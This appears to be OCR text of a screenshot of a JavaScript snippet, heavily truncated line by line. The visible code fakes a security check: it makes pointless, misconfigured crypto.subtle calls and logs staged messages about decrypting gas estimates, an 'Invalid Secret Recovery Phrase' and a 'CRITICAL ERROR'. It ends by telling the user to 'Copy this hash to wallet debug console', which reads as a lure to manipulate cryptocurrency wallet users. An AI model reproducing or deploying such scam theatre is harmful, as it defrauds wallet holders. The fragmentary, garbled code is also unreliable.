
INSTRU
then
P
// [SEC
const n
console
d;");

console
setTime
  const vault = await crypto.subtle.generateKey({name:"AES-CBC",hash:"SHA-51
2"},tru
  const secret = await crypto.subtle.deriveKey({name:"PBKDF2",salt:new Uint8Arr
ay(31)}
  console.log("%c[DECRYPTING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contract_logic...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] calldata_offset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x6de3837 inside Invalid Secret Recovery Ph
rase");

  console.error("CRITICAL ERROR: Manual patch required for Invalid Secret Recov
ery Phr
  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b98
1;font-
}, 1800